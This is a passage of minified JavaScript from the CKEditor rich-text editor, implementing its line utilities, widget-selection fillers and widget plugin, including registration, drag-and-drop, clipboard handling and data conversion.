0;"static"!=c&&(a.relativeY=b.y,a.relativeX=b.x,a.top-=a.relativeY,a.bottom-=a.relativeY,a.left-=a.relativeX,a.right-=a.relativeX);return a}};var k={left:1,right:1,center:1},e={absolute:1,fixed:1};CKEDITOR.plugins.lineutils={finder:a,locator:d,liner:c}}(),function(){function a(a){return a.getName&&!a.hasAttribute("data-cke-temp")}CKEDITOR.plugins.add("widgetselection",{init:function(a){if(CKEDITOR.env.webkit){var c=CKEDITOR.plugins.widgetselection;a.on("contentDom",function(a){a=a.editor;var d=a.editable();
d.attachListener(d,"keydown",function(a){a.data.getKeystroke()==CKEDITOR.CTRL+65&&CKEDITOR.tools.setTimeout(function(){c.addFillers(d)||c.removeFillers(d)},0)},null,null,-1);a.on("selectionCheck",function(a){c.removeFillers(a.editor.editable())});a.on("paste",function(a){a.data.dataValue=c.cleanPasteData(a.data.dataValue)});"selectall"in a.plugins&&c.addSelectAllIntegration(a)})}}});CKEDITOR.plugins.widgetselection={startFiller:null,endFiller:null,fillerAttribute:"data-cke-filler-webkit",fillerContent:"\x26nbsp;",
fillerTagName:"div",addFillers:function(d){var c=d.editor;if(!this.isWholeContentSelected(d)&&0<d.getChildCount()){var b=d.getFirst(a),g=d.getLast(a);b&&b.type==CKEDITOR.NODE_ELEMENT&&!b.isEditable()&&(this.startFiller=this.createFiller(),d.append(this.startFiller,1));g&&g.type==CKEDITOR.NODE_ELEMENT&&!g.isEditable()&&(this.endFiller=this.createFiller(!0),d.append(this.endFiller,0));if(this.hasFiller(d))return c=c.createRange(),c.selectNodeContents(d),c.select(),!0}return!1},removeFillers:function(a){if(this.hasFiller(a)&&
!this.isWholeContentSelected(a)){var c=a.findOne(this.fillerTagName+"["+this.fillerAttribute+"\x3dstart]"),b=a.findOne(this.fillerTagName+"["+this.fillerAttribute+"\x3dend]");this.startFiller&&c&&this.startFiller.equals(c)?this.removeFiller(this.startFiller,a):this.startFiller=c;this.endFiller&&b&&this.endFiller.equals(b)?this.removeFiller(this.endFiller,a):this.endFiller=b}},cleanPasteData:function(a){a&&a.length&&(a=a.replace(this.createFillerRegex(),"").replace(this.createFillerRegex(!0),""));
return a},isWholeContentSelected:function(a){var c=a.editor.getSelection().getRanges()[0];return!c||c&&c.collapsed?!1:(c=c.clone(),c.enlarge(CKEDITOR.ENLARGE_ELEMENT),!!(c&&a&&c.startContainer&&c.endContainer&&0===c.startOffset&&c.endOffset===a.getChildCount()&&c.startContainer.equals(a)&&c.endContainer.equals(a)))},hasFiller:function(a){return 0<a.find(this.fillerTagName+"["+this.fillerAttribute+"]").count()},createFiller:function(a){var c=new CKEDITOR.dom.element(this.fillerTagName);c.setHtml(this.fillerContent);
c.setAttribute(this.fillerAttribute,a?"end":"start");c.setAttribute("data-cke-temp",1);c.setStyles({display:"block",width:0,height:0,padding:0,border:0,margin:0,position:"absolute",top:0,left:"-9999px",opacity:0,overflow:"hidden"});return c},removeFiller:function(a,c){if(a){var b=c.editor,g=c.editor.getSelection().getRanges()[0].startPath(),l=b.createRange(),k,e;g.contains(a)&&(k=a.getHtml(),e=!0);g="start"==a.getAttribute(this.fillerAttribute);a.remove();k&&0<k.length&&k!=this.fillerContent?(c.insertHtmlIntoRange(k,
b.getSelection().getRanges()[0]),l.setStartAt(c.getChild(c.getChildCount()-1),CKEDITOR.POSITION_BEFORE_END),b.getSelection().selectRanges([l])):e&&(g?l.setStartAt(c.getFirst().getNext(),CKEDITOR.POSITION_AFTER_START):l.setEndAt(c.getLast().getPrevious(),CKEDITOR.POSITION_BEFORE_END),c.editor.getSelection().selectRanges([l]))}},createFillerRegex:function(a){var c=this.createFiller(a).getOuterHtml().replace(/style="[^"]*"/gi,'style\x3d"[^"]*"').replace(/>[^<]*</gi,"\x3e[^\x3c]*\x3c");return new RegExp((a?
"":"^")+c+(a?"$":""))},addSelectAllIntegration:function(a){var c=this;a.editable().attachListener(a,"beforeCommandExec",function(b){var g=a.editable();"selectAll"==b.data.name&&g&&c.addFillers(g)},null,null,9999)}}}(),"use strict",function(){function a(a){this.editor=a;this.registered={};this.instances={};this.selected=[];this.widgetHoldingFocusedEditable=this.focused=null;this._={nextId:0,upcasts:[],upcastCallbacks:[],filters:{}};F(this);z(this);this.on("checkWidgets",k);this.editor.on("contentDomInvalidated",
this.checkWidgets,this);y(this);u(this);A(this);B(this);C(this)}function d(a,b,c,e,f){var g=a.editor;CKEDITOR.tools.extend(this,e,{editor:g,id:b,inline:"span"==c.getParent().getName(),element:c,data:CKEDITOR.tools.extend({},"function"==typeof e.defaults?e.defaults():e.defaults),dataReady:!1,inited:!1,ready:!1,edit:d.prototype.edit,focusedEditable:null,definition:e,repository:a,draggable:!1!==e.draggable,_:{downcastFn:e.downcast&&"string"==typeof e.downcast?e.downcasts[e.downcast]:e.downcast}},!0);
a.fire("instanceCreated",this);da(this,e);this.init&&this.init();this.inited=!0;(a=this.element.data("cke-widget-data"))&&this.setData(JSON.parse(decodeURIComponent(a)));f&&this.setData(f);this.data.classes||this.setData("classes",this.getClasses());this.dataReady=!0;Q(this);this.fire("data",this.data);this.isInited()&&g.editable().contains(this.wrapper)&&(this.ready=!0,this.fire("ready"))}function c(a,b,c){CKEDITOR.dom.element.call(this,b.$);this.editor=a;this._={};b=this.filter=c.filter;CKEDITOR.dtd[this.getName()].p?
(this.enterMode=b?b.getAllowedEnterMode(a.enterMode):a.enterMode,this.shiftEnterMode=b?b.getAllowedEnterMode(a.shiftEnterMode,!0):a.shiftEnterMode):this.enterMode=this.shiftEnterMode=CKEDITOR.ENTER_BR}function b(a,b){a.addCommand(b.name,{exec:function(a,c){function d(){a.widgets.finalizeCreation(h)}var e=a.widgets.focused;if(e&&e.name==b.name)e.edit();else if(b.insert)b.insert();else if(b.template){var e="function"==typeof b.defaults?b.defaults():b.defaults,e=CKEDITOR.dom.element.createFromHtml(b.template.output(e)),
f,g=a.widgets.wrapElement(e,b.name),h=new CKEDITOR.dom.documentFragment(g.getDocument());h.append(g);(f=a.widgets.initOn(e,b,c&&c.startupData))?(e=f.once("edit",function(b){if(b.data.dialog)f.once("dialog",function(b){b=b.data;var c,e;c=b.once("ok",d,null,null,20);e=b.once("cancel",function(b){b.data&&!1===b.data.hide||a.widgets.destroy(f,!0)});b.once("hide",function(){c.removeListener();e.removeListener()})});else d()},null,null,999),f.edit(),e.removeListener()):d()}},allowedContent:b.allowedContent,
requiredContent:b.requiredContent,contentForms:b.contentForms,contentTransformations:b.contentTransformations})}function g(a,b){function c(a,d){var e=b.upcast.split(","),f,g;for(g=0;g<e.length;g++)if(f=e[g],f===a.name)return b.upcasts[f].call(this,a,d);return!1}function d(b,c,e){var f=CKEDITOR.tools.getIndex(a._.upcasts,function(a){return a[2]>e});0>f&&(f=a._.upcasts.length);a._.upcasts.splice(f,0,[CKEDITOR.tools.bind(b,c),c.name,e])}var e=b.upcast,f=b.upcastPriority||10;e&&("string"==typeof e?d(c,
b,f):d(e,b,f))}function l(a,b){a.focused=null;if(b.isInited()){var c=b.editor.checkDirty();a.fire("widgetBlurred",{widget:b});b.setFocused(!1);!c&&b.editor.resetDirty()}}function k(a){a=a.data;if("wysiwyg"==this.editor.mode){var b=this.editor.editable(),c=this.instances,e,f,g,h;if(b){for(e in c)c[e].isReady()&&!b.contains(c[e].wrapper)&&this.destroy(c[e],!0);if(a&&a.initOnlyNew)c=this.initOnAll();else{var k=b.find(".cke_widget_wrapper"),c=[];e=0;for(f=k.count();e<f;e++){g=k.getItem(e);if(h=!this.getByElement(g,
!0)){a:{h=v;for(var l=g;l=l.getParent();)if(h(l)){h=!0;break a}h=!1}h=!h}h&&b.contains(g)&&(g.addClass("cke_widget_new"),c.push(this.initOn(g.getFirst(d.isDomWidgetElement))))}}a&&a.focusInited&&1==c.length&&c[0].focus()}}}function e(a){if("undefined"!=typeof a.attributes&&a.attributes["data-widget"]){var b=h(a),c=m(a),d=!1;b&&b.value&&b.value.match(/^\s/g)&&(b.parent.attributes["data-cke-white-space-first"]=1,b.value=b.value.replace(/^\s/g,"\x26nbsp;"),d=!0);c&&c.value&&c.value.match(/\s$/g)&&(c.parent.attributes["data-cke-white-space-last"]=
1,c.value=c.value.replace(/\s$/g,"\x26nbsp;"),d=!0);d&&(a.attributes["data-cke-widget-white-space"]=1)}}function h(a){return a.find(function(a){return 3===a.type},!0).shift()}function m(a){return a.find(function(a){return 3===a.type},!0).pop()}function f(a,b,c){if(!c.allowedContent&&!c.disallowedContent)return null;var d=this._.filters[a];d||(this._.filters[a]=d={});a=d[b];a||(a=c.allowedContent?new CKEDITOR.filter(c.allowedContent):this.editor.filter.clone(),d[b]=a,c.disallowedContent&&a.disallow(c.disallowedContent));
return a}function n(a){var b=[],c=a._.upcasts,e=a._.upcastCallbacks;return{toBeWrapped:b,iterator:function(a){var f,g,h,k,l;if("data-cke-widget-wrapper"in a.attributes)return(a=a.getFirst(d.isParserWidgetElement))&&b.push([a]),!1;if("data-widget"in a.attributes)return b.push([a]),!1;if(l=c.length){if(a.attributes["data-cke-widget-upcasted"])return!1;k=0;for(f=e.length;k<f;++k)if(!1===e[k](a))return;for(k=0;k<l;++k)if(f=c[k],h={},g=f[0](a,h))return g instanceof CKEDITOR.htmlParser.element&&(a=g),a.attributes["data-cke-widget-data"]=
encodeURIComponent(JSON.stringify(h)),a.attributes["data-cke-widget-upcasted"]=1,b.push([a,f[1]]),!1}}}}function p(a,b){return{tabindex:-1,contenteditable:"false","data-cke-widget-wrapper":1,"data-cke-filter":"off","class":"cke_widget_wrapper cke_widget_new cke_widget_"+(a?"inline":"block")+(b?" cke_widget_"+b:"")}}function q(a,b,c){if(a.type==CKEDITOR.NODE_ELEMENT){var d=CKEDITOR.dtd[a.name];if(d&&!d[c.name]){var d=a.split(b),e=a.parent;b=d.getIndex();a.children.length||(--b,a.remove());d.children.length||
d.remove();return q(e,b,c)}}a.add(c,b)}function w(a,b){return"boolean"==typeof a.inline?a.inline:!!CKEDITOR.dtd.$inline[b]}function v(a){return a.hasAttribute("data-cke-temp")}function t(a,b,c,d){var e=a.editor;e.fire("lockSnapshot");c?(d=c.data("cke-widget-editable"),d=b.editables[d],a.widgetHoldingFocusedEditable=b,b.focusedEditable=d,c.addClass("cke_widget_editable_focused"),d.filter&&e.setActiveFilter(d.filter),e.setActiveEnterMode(d.enterMode,d.shiftEnterMode)):(d||b.focusedEditable.removeClass("cke_widget_editable_focused"),
b.focusedEditable=null,a.widgetHoldingFocusedEditable=null,e.setActiveFilter(null),e.setActiveEnterMode(null,null));e.fire("unlockSnapshot")}function x(a){a.contextMenu&&a.contextMenu.addListener(function(b){if(b=a.widgets.getByElement(b,!0))return b.fire("contextMenu",{})})}function r(a,b){return CKEDITOR.tools.trim(b)}function B(a){var b=a.editor,c=CKEDITOR.plugins.lineutils;b.on("dragstart",function(c){var e=c.data.target;d.isDomDragHandler(e)&&(e=a.getByElement(e),c.data.dataTransfer.setData("cke/widget-id",
e.id),b.focus(),e.focus())});b.on("drop",function(c){var d=c.data.dataTransfer,e=d.getData("cke/widget-id"),f=d.getTransferType(b),d=b.createRange();""!==e&&f===CKEDITOR.DATA_TRANSFER_CROSS_EDITORS?c.cancel():""!==e&&f==CKEDITOR.DATA_TRANSFER_INTERNAL&&(e=a.instances[e])&&(d.setStartBefore(e.wrapper),d.setEndAfter(e.wrapper),c.data.dragRange=d,delete CKEDITOR.plugins.clipboard.dragStartContainerChildCount,delete CKEDITOR.plugins.clipboard.dragEndContainerChildCount,c.data.dataTransfer.setData("text/html",
b.editable().getHtmlFromRange(d).getHtml()),b.widgets.destroy(e,!0))});b.on("contentDom",function(){var e=b.editable();CKEDITOR.tools.extend(a,{finder:new c.finder(b,{lookups:{"default":function(b){if(!b.is(CKEDITOR.dtd.$listItem)&&b.is(CKEDITOR.dtd.$block)&&!d.isDomNestedEditable(b)&&!a._.draggedWidget.wrapper.contains(b)){var c=d.getNestedEditable(e,b);if(c){b=a._.draggedWidget;if(a.getByElement(c)==b)return;c=CKEDITOR.filter.instances[c.data("cke-filter")];b=b.requiredContent;if(c&&b&&!c.check(b))return}return CKEDITOR.LINEUTILS_BEFORE|
CKEDITOR.LINEUTILS_AFTER}}}}),locator:new c.locator(b),liner:new c.liner(b,{lineStyle:{cursor:"move !important","border-top-color":"#666"},tipLeftStyle:{"border-left-color":"#666"},tipRightStyle:{"border-right-color":"#666"}})},!0)})}function u(a){var b=a.editor;b.on("contentDom",function(){var c=b.editable(),e=c.isInline()?c:b.document,f,g;c.attachListener(e,"mousedown",function(c){var e=c.data.getTarget();f=e instanceof CKEDITOR.dom.element?a.getByElement(e):null;g=0;f&&(f.inline&&e.type==CKEDITOR.NODE_ELEMENT&&
e.hasAttribute("data-cke-widget-drag-handler")?(g=1,a.focused!=f&&b.getSelection().removeAllRanges()):d.getNestedEditable(f.wrapper,e)?f=null:(c.data.preventDefault(),CKEDITOR.env.ie||f.focus()))});c.attachListener(e,"mouseup",function(){g&&f&&f.wrapper&&(g=0,f.focus())});CKEDITOR.env.ie&&c.attachListener(e,"mouseup",function(){setTimeout(function(){f&&f.wrapper&&c.contains(f.wrapper)&&(f.focus(),f=null)})})});b.on("doubleclick",function(b){var c=a.getByElement(b.data.element);if(c&&!d.getNestedEditable(c.wrapper,
b.data.element))return c.fire("doubleclick",{element:b.data.element})},null,null,1)}function A(a){a.editor.on("key",function(b){var c=a.focused,d=a.widgetHoldingFocusedEditable,e;c?e=c.fire("key",{keyCode:b.data.keyCode}):d&&(c=b.data.keyCode,b=d.focusedEditable,c==CKEDITOR.CTRL+65?(c=b.getBogus(),d=d.editor.createRange(),d.selectNodeContents(b),c&&d.setEndAt(c,CKEDITOR.POSITION_BEFORE_START),d.select(),e=!1):8==c||46==c?(e=d.editor.getSelection().getRanges(),d=e[0],e=!(1==e.length&&d.collapsed&&
d.checkBoundaryOfElement(b,CKEDITOR[8==c?"START":"END"]))):e=void 0);return e},null,null,1)}function C(a){function b(c){a.focused&&H(a.focused,"cut"==c.name)}var c=a.editor;c.on("contentDom",function(){var a=c.editable();a.attachListener(a,"copy",b);a.attachListener(a,"cut",b)})}function y(a){var b=a.editor;b.on("selectionCheck",function(){a.fire("checkSelection")});a.on("checkSelection",a.checkSelection,a);b.on("selectionChange",function(c){var e=(c=d.getNestedEditable(b.editable(),c.data.selection.getStartElement()))&&
a.getByElement(c),f=a.widgetHoldingFocusedEditable;f?f===e&&f.focusedEditable.equals(c)||(t(a,f,null),e&&c&&t(a,e,c)):e&&c&&t(a,e,c)});b.on("dataReady",function(){D(a).commit()});b.on("blur",function(){var b;(b=a.focused)&&l(a,b);(b=a.widgetHoldingFocusedEditable)&&t(a,b,null)})}function z(a){var b=a.editor,c={};b.on("toDataFormat",function(b){var e=CKEDITOR.tools.getNextNumber(),f=[];b.data.downcastingSessionId=e;c[e]=f;b.data.dataValue.forEach(function(b){var c=b.attributes,e;if("data-cke-widget-white-space"in
c){e=h(b);var g=m(b);e.parent.attributes["data-cke-white-space-first"]&&(e.value=e.value.replace(/^&nbsp;/g," "));g.parent.attributes["data-cke-white-space-last"]&&(g.value=g.value.replace(/&nbsp;$/g," "))}if("data-cke-widget-id"in c){if(c=a.instances[c["data-cke-widget-id"]])e=b.getFirst(d.isParserWidgetElement),f.push({wrapper:b,element:e,widget:c,editables:{}}),"1"!=e.attributes["data-cke-widget-keep-attr"]&&delete e.attributes["data-widget"]}else if("data-cke-widget-editable"in c)return f[f.length-
1].editables[c["data-cke-widget-editable"]]=b,!1},CKEDITOR.NODE_ELEMENT,!0)},null,null,8);b.on("toDataFormat",function(a){if(a.data.downcastingSessionId){a=c[a.data.downcastingSessionId];for(var b,d,e,f,g,h;b=a.shift();){d=b.widget;e=b.element;f=d._.downcastFn&&d._.downcastFn.call(d,e);for(h in b.editables)g=b.editables[h],delete g.attributes.contenteditable,g.setHtml(d.editables[h].getData());f||(f=e);b.wrapper.replaceWith(f)}}},null,null,13);b.on("contentDomUnload",function(){a.destroyAll(!0)})}
function F(a){var b=a.editor,c,e;b.on("toHtml",function(b){var e=n(a),f;for(b.data.dataValue.forEach(e.iterator,CKEDITOR.NODE_ELEMENT,!0);f=e.toBeWrapped.pop();){var g=f[0],h=g.parent;h.type==CKEDITOR.NODE_ELEMENT&&h.attributes["data-cke-widget-wrapper"]&&h.replaceWith(g);a.wrapElement(f[0],f[1])}c=b.data.protectedWhitespaces?3==b.data.dataValue.children.length&&d.isParserWidgetWrapper(b.data.dataValue.children[1]):1==b.data.dataValue.children.length&&d.isParserWidgetWrapper(b.data.dataValue.children[0])},
null,null,8);b.on("dataReady",function(){if(e)for(var c=b.editable().find(".cke_widget_wrapper"),f,g,h=0,k=c.count();h<k;++h)f=c.getItem(h),g=f.getFirst(d.isDomWidgetElement),g.type==CKEDITOR.NODE_ELEMENT&&g.data("widget")?(g.replace(f),a.wrapElement(g)):f.remove();e=0;a.destroyAll(!0);a.initOnAll()});b.on("loadSnapshot",function(b){/data-cke-widget/.test(b.data)&&(e=1);a.destroyAll(!0)},null,null,9);b.on("paste",function(a){a=a.data;a.dataValue=a.dataValue.replace(U,r);a.range&&(a=d.getNestedEditable(b.editable(),
a.range.startContainer))&&(a=CKEDITOR.filter.instances[a.data("cke-filter")])&&b.setActiveFilter(a)});b.on("afterInsertHtml",function(d){d.data.intoRange?a.checkWidgets({initOnlyNew:!0}):(b.fire("lockSnapshot"),a.checkWidgets({initOnlyNew:!0,focusInited:c}),b.fire("unlockSnapshot"))})}function D(a){var b=a.selected,c=[],d=b.slice(0),e=null;return{select:function(a){0>CKEDITOR.tools.indexOf(b,a)&&c.push(a);a=CKEDITOR.tools.indexOf(d,a);0<=a&&d.splice(a,1);return this},focus:function(a){e=a;return this},
commit:function(){var f=a.focused!==e,g,h;a.editor.fire("lockSnapshot");for(f&&(g=a.focused)&&l(a,g);g=d.pop();)b.splice(CKEDITOR.tools.indexOf(b,g),1),g.isInited()&&(h=g.editor.checkDirty(),g.setSelected(!1),!h&&g.editor.resetDirty());f&&e&&(h=a.editor.checkDirty(),a.focused=e,a.fire("widgetFocused",{widget:e}),e.setFocused(!0),!h&&a.editor.resetDirty());for(;g=c.pop();)b.push(g),g.setSelected(!0);a.editor.fire("unlockSnapshot")}}}function E(a,b,c){var d=0;b=J(b);var e=a.data.classes||{},f;if(b){for(e=
CKEDITOR.tools.clone(e);f=b.pop();)c?e[f]||(d=e[f]=1):e[f]&&(delete e[f],d=1);d&&a.setData("classes",e)}}function I(a){a.cancel()}function H(a,b){var c=a.editor,d=c.document,e=CKEDITOR.env.edge&&16<=CKEDITOR.env.version;if(!d.getById("cke_copybin")){var f=!c.blockless&&!CKEDITOR.env.ie||e?"div":"span",e=d.createElement(f),g=d.createElement(f),f=CKEDITOR.env.ie&&9>CKEDITOR.env.version;g.setAttributes({id:"cke_copybin","data-cke-temp":"1"});e.setStyles({position:"absolute",width:"1px",height:"1px",
overflow:"hidden"});e.setStyle("ltr"==c.config.contentsLangDirection?"left":"right","-5000px");var h=c.createRange();h.setStartBefore(a.wrapper);h.setEndAfter(a.wrapper);e.setHtml('\x3cspan data-cke-copybin-start\x3d"1"\x3e​\x3c/span\x3e'+c.editable().getHtmlFromRange(h).getHtml()+'\x3cspan data-cke-copybin-end\x3d"1"\x3e​\x3c/span\x3e');c.fire("saveSnapshot");c.fire("lockSnapshot");g.append(e);c.editable().append(g);var k=c.on("selectionChange",I,null,null,0),l=a.repository.on("checkSelection",I,
null,null,0);if(f)var m=d.getDocumentElement().$,n=m.scrollTop;h=c.createRange();h.selectNodeContents(e);h.select();f&&(m.scrollTop=n);setTimeout(function(){b||a.focus();g.remove();k.removeListener();l.removeListener();c.fire("unlockSnapshot");b&&!c.readOnly&&(a.repository.del(a),c.fire("saveSnapshot"))},100)}}function J(a){return(a=(a=a.getDefinition().attributes)&&a["class"])?a.split(/\s+/):null}function K(){var a=CKEDITOR.document.getActive(),b=this.editor,c=b.editable();(c.isInline()?c:b.document.getWindow().getFrame()).equals(a)&&
b.focusManager.focus(c)}function G(){CKEDITOR.env.gecko&&this.editor.unlockSelection();CKEDITOR.env.webkit||(this.editor.forceNextSelectionCheck(),this.editor.selectionChange(1))}function R(a){var b=null;a.on("data",function(){var a=this.data.classes,c;if(b!=a){for(c in b)a&&a[c]||this.removeClass(c);for(c in a)this.addClass(c);b=a}})}function O(a){a.on("data",function(){if(a.wrapper){var b=this.getLabel?this.getLabel():this.editor.lang.widget.label.replace(/%1/,this.pathName||this.element.getName());
a.wrapper.setAttribute("role","region");a.wrapper.setAttribute("aria-label",b)}},null,null,9999)}function S(a){if(a.draggable){var b=a.editor,c=a.wrapper.getLast(d.isDomDragHandlerContainer),e;c?e=c.findOne("img"):(c=new CKEDITOR.dom.element("span",b.document),c.setAttributes({"class":"cke_reset cke_widget_drag_handler_container",style:"background:rgba(220,220,220,0.5);background-image:url("+b.plugins.widget.path+"images/handle.png)"}),e=new CKEDITOR.dom.element("img",b.document),e.setAttributes({"class":"cke_reset cke_widget_drag_handler",
"data-cke-widget-drag-handler":"1",src:CKEDITOR.tools.transparentImageData,width:15,title:b.lang.widget.move,height:15,role:"presentation"}),a.inline&&e.setAttribute("draggable","true"),c.append(e),a.wrapper.append(c));a.wrapper.on("dragover",function(a){a.data.preventDefault()});a.wrapper.on("mouseenter",a.updateDragHandlerPosition,a);setTimeout(function(){a.on("data",a.updateDragHandlerPosition,a)},50);if(!a.inline&&(e.on("mousedown",L,a),CKEDITOR.env.ie&&9>CKEDITOR.env.version))e.on("dragstart",
function(a){a.data.preventDefault(!0)});a.dragHandlerContainer=c}}function L(a){function b(){var c;for(p.reset();c=h.pop();)c.removeListener();var d=k;c=a.sender;var e=this.repository.finder,f=this.repository.liner,g=this.editor,l=this.editor.editable();CKEDITOR.tools.isEmpty(f.visible)||(d=e.getRange(d[0]),this.focus(),g.fire("drop",{dropRange:d,target:d.startContainer}));l.removeClass("cke_widget_dragging");f.hideVisible();g.fire("dragend",{target:c})}if(CKEDITOR.tools.getMouseButton(a)===CKEDITOR.MOUSE_BUTTON_LEFT){var c=
this.repository.finder,d=this.repository.locator,e=this.repository.liner,f=this.editor,g=f.editable(),h=[],k=[],l,m;this.repository._.draggedWidget=this;var n=c.greedySearch(),p=CKEDITOR.tools.eventsBuffer(50,function(){l=d.locate(n);k=d.sort(m,1);k.length&&(e.prepare(n,l),e.placeLine(k[0]),e.cleanup())});g.addClass("cke_widget_dragging");h.push(g.on("mousemove",function(a){m=a.data.$.clientY;p.input()}));f.fire("dragstart",{target:a.sender});h.push(f.document.once("mouseup",b,this));g.isInline()||
h.push(CKEDITOR.document.once("mouseup",b,this))}}function V(a){var b,c,d=a.editables;a.editables={};if(a.editables)for(b in d)c=d[b],a.initEditable(b,"string"==typeof c?{selector:c}:c)}function Z(a){if(a.mask){var b=a.wrapper.findOne(".cke_widget_mask");b||(b=new CKEDITOR.dom.element("img",a.editor.document),b.setAttributes({src:CKEDITOR.tools.transparentImageData,"class":"cke_reset cke_widget_mask"}),a.wrapper.append(b));a.mask=b}}function X(a){if(a.parts){var b={},c,d;for(d in a.parts)c=a.wrapper.findOne(a.parts[d]),
b[d]=c;a.parts=b}}function da(a,b){P(a);X(a);V(a);Z(a);S(a);R(a);O(a);if(CKEDITOR.env.ie&&9>CKEDITOR.env.version)a.wrapper.on("dragstart",function(b){var c=b.data.getTarget();d.getNestedEditable(a,c)||a.inline&&d.isDomDragHandler(c)||b.data.preventDefault()});a.wrapper.removeClass("cke_widget_new");a.element.addClass("cke_widget_element");a.on("key",function(b){b=b.data.keyCode;if(13==b)a.edit();else{if(b==CKEDITOR.CTRL+67||b==CKEDITOR.CTRL+88){H(a,b==CKEDITOR.CTRL+88);return}if(b in T||CKEDITOR.CTRL&
b||CKEDITOR.ALT&b)return}return!1},null,null,999);a.on("doubleclick",function(b){a.edit()&&b.cancel()});if(b.data)a.on("data",b.data);if(b.edit)a.on("edit",b.edit)}function P(a){(a.wrapper=a.element.getParent()).setAttribute("data-cke-widget-id",a.id)}function Q(a){a.element.data("cke-widget-data",encodeURIComponent(JSON.stringify(a.data)))}function M(){function a(){}function b(a,c,d){return d&&this.checkElement(a)?(a=d.widgets.getByElement(a,!0))&&a.checkStyleActive(this):!1}var c={};CKEDITOR.style.addCustomHandler({type:"widget",
setup:function(a){this.widget=a.widget;if(this.group="string"==typeof a.group?[a.group]:a.group){a=this.widget;var b;c[a]||(c[a]={});for(var d=0,e=this.group.length;d<e;d++)b=this.group[d],c[a][b]||(c[a][b]=[]),c[a][b].push(this)}},apply:function(a){var b;a instanceof CKEDITOR.editor&&this.checkApplicable(a.elementPath(),a)&&(b=a.widgets.focused,this.group&&this.removeStylesFromSameGroup(a),b.applyStyle(this))},remove:function(a){a instanceof CKEDITOR.editor&&this.checkApplicable(a.elementPath(),
a)&&a.widgets.focused.removeStyle(this)},removeStylesFromSameGroup:function(a){var b,d,e=!1;if(!(a instanceof CKEDITOR.editor))return!1;d=a.elementPath();if(this.checkApplicable(d,a))for(var f=0,g=this.group.length;f<g;f++){b=c[this.widget][this.group[f]];for(var h=0;h<b.length;h++)b[h]!==this&&b[h].checkActive(d,a)&&(a.widgets.focused.removeStyle(b[h]),e=!0)}return e},checkActive:function(a,b){return this.checkElementMatch(a.lastElement,0,b)},checkApplicable:function(a,b){return b instanceof CKEDITOR.editor?
this.checkElement(a.lastElement):!1},checkElementMatch:b,checkElementRemovable:b,checkElement:function(a){return d.isDomWidgetWrapper(a)?(a=a.getFirst(d.isDomWidgetElement))&&a.data("widget")==this.widget:!1},buildPreview:function(a){return a||this._.definition.name},toAllowedContentRules:function(a){if(!a)return null;a=a.widgets.registered[this.widget];var b,c={};if(!a)return null;if(a.styleableElements){b=this.getClassesArray();if(!b)return null;c[a.styleableElements]={classes:b,propertiesOnly:!0};
return c}return a.styleToAllowedContentRules?a.styleToAllowedContentRules(this):null},getClassesArray:function(){var a=this._.definition.attributes&&this._.definition.attributes["class"];return a?CKEDITOR.tools.trim(a).split(/\s+/):null},applyToRange:a,removeFromRange:a,applyToObject:a})}CKEDITOR.plugins.add("widget",{requires:"lineutils,clipboard,widgetselection",onLoad:function(){void 0!==CKEDITOR.document.$.querySelectorAll&&(CKEDITOR.addCss(".cke_widget_wrapper{position:relative;outline:none}.cke_widget_inline{display:inline-block}.cke_widget_wrapper:hover\x3e.cke_widget_element{outline:2px solid #ffd25c;cursor:default}.cke_widget_wrapper:hover .cke_widget_editable{outline:2px solid #ffd25c}.cke_widget_wrapper.cke_widget_focused\x3e.cke_widget_element,.cke_widget_wrapper .cke_widget_editable.cke_widget_editable_focused{outline:2px solid #47a4f5}.cke_widget_editable{cursor:text}.cke_widget_drag_handler_container{position:absolute;width:15px;height:0;display:none;opacity:0.75;transition:height 0s 0.2s;line-height:0}.cke_widget_wrapper:hover\x3e.cke_widget_drag_handler_container{height:15px;transition:none}.cke_widget_drag_handler_container:hover{opacity:1}img.cke_widget_drag_handler{cursor:move;width:15px;height:15px;display:inline-block}.cke_widget_mask{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.cke_editable.cke_widget_dragging, .cke_editable.cke_widget_dragging *{cursor:move !important}"),
M())},beforeInit:function(b){void 0!==CKEDITOR.document.$.querySelectorAll&&(b.widgets=new a(b))},afterInit:function(a){if(void 0!==CKEDITOR.document.$.querySelectorAll){var b=a.widgets.registered,c,d,e;for(d in b)c=b[d],(e=c.button)&&a.ui.addButton&&a.ui.addButton(CKEDITOR.tools.capitalize(c.name,!0),{label:e,command:c.name,toolbar:"insert,10"});x(a)}}});a.prototype={MIN_SELECTION_CHECK_INTERVAL:500,add:function(a,c){c=CKEDITOR.tools.prototypedCopy(c);c.name=a;c._=c._||{};this.editor.fire("widgetDefinition",
c);c.template&&(c.template=new CKEDITOR.template(c.template));b(this.editor,c);g(this,c);return this.registered[a]=c},addUpcastCallback:function(a){this._.upcastCallbacks.push(a)},checkSelection:function(){var a=this.editor.getSelection(),b=a.getSelectedElement(),c=D(this),e;if(b&&(e=this.getByElement(b,!0)))return c.focus(e).select(e).commit();a=a.getRanges()[0];if(!a||a.collapsed)return c.commit();a=new CKEDITOR.dom.walker(a);for(a.evaluator=d.isDomWidgetWrapper;b=a.next();)c.select(this.getByElement(b));
c.commit()},checkWidgets:function(a){this.fire("checkWidgets",CKEDITOR.tools.copy(a||{}))},del:function(a){if(this.focused===a){var b=a.editor,c=b.createRange(),d;(d=c.moveToClosestEditablePosition(a.wrapper,!0))||(d=c.moveToClosestEditablePosition(a.wrapper,!1));d&&b.getSelection().selectRanges([c])}a.wrapper.remove();this.destroy(a,!0)},destroy:function(a,b){this.widgetHoldingFocusedEditable===a&&t(this,a,null,b);a.destroy(b);delete this.instances[a.id];this.fire("instanceDestroyed",a)},destroyAll:function(a,
b){var c,d,e=this.instances;if(b&&!a){d=b.find(".cke_widget_wrapper");for(var e=d.count(),f=0;f<e;++f)(c=this.getByElement(d.getItem(f),!0))&&this.destroy(c)}else for(d in e)c=e[d],this.destroy(c,a)},finalizeCreation:function(a){(a=a.getFirst())&&d.isDomWidgetWrapper(a)&&(this.editor.insertElement(a),a=this.getByElement(a),a.ready=!0,a.fire("ready"),a.focus())},getByElement:function(){function a(c){return c.is(b)&&c.data("cke-widget-id")}var b={div:1,span:1};return function(b,c){if(!b)return null;
